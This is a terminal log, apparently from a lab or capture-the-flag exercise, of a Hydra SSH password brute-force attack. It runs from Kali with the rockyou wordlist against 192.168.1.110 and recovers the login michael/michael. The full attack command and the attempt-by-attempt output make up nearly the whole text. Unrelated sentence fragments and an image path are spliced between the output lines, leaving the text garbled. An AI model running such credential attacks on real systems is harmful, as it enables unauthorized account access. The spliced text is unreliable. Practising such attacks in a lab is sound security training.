 root@Kali:/usr/share/wordlists# hydra -l michael -P /usr/share/wordlists/rockyou.txt -vV 192.168.1.110 -t 4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-07 18:36:55
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[VERBOSE] Resolving addresses … [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://michael@192.168.1.110:22
find URLs on the target site
[INFO] Successful, password authentication is supported by ssh://192.168.1.110:22
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
http-get
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "iloveyou" - 5 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "princess" - 6 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "1234567" - 7 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "rockyou" - 8 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345678" - 9 of 14344399 [child 0] (0/0)
that these instructions may have an old
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "abc123" - 10 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "nicole" - 11 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "daniel" - 12 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "babygirl" - 13 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "monkey" - 14 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "lovely" - 15 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "jessica" - 16 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "654321" - 17 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "michael" - 18 of 14344399 [child 2] (0/0)
[22][ssh] host: 192.168.1.110   login: michael   password: michael
[STATUS] attack finished for 192.168.1.110 (waiting for children to complete tests)
through the assessment. You'll use them again when
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-07 18:37:12
root@Kali:/usr/share/wordlists#